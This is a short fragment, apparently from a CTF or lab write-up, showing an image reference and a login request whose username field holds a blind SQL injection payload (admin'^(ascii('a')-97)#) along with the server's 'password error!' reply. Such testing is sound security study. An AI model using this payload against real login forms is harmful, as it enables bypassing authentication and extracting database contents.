 username=admin'^(ascii('a')-97)#
&password=a
Login
password error!